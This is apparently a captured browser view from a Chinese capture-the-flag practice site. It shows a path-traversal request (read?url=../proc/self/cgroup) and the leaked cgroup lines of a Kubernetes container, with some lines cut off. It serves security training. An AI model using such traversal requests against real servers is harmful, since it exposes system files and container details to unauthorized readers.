 不安全 3353498b-e9e0-4ddb-97de-a7b09831d796.node4.buuoj.cn:81/read?url=../proc/self/cgroup
刷题网站 web方面的 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建 github优秀项目 G
12:hugetlb:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod54c3f7d7_dd14_46ef_9ce7_b42746b4bdf3.slice/docker-d70f0da6e865113c4
11:net_cls,net_prio:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod54c3f7d7_dd14_46ef_9ce7_b42746b4bdf3.slice/docker-
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 10:freezer:/kubepods.slice/kubepods-burstable.slice/kubepods-bursta
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 9:memory:/kubepods.slice/kubepods-burstable.slice/kubepods-bursta
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 8:perf_event:/kubepods.slice/kubepods-burstable.slice/kubepods-bur
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 7:blkio:/kubepods.slice/kubepods-burstable.slice/kubepods-burstab
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 6:cpuset:/kubepods.slice/kubepods-burstable.slice/kubepods-burstab
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 5:rdma:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 4:pids:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 3:devices:/kubepods.slice/kubepods-burstable.slice/kubepods-burstal
d70f0da6e865113c4596d5318234c3118e03f12e51052b8dd7470d10d382960c.scope 2:cpu,cpuacct:/kubepods.slice/kubepods-burstable.slice/kubepods-bu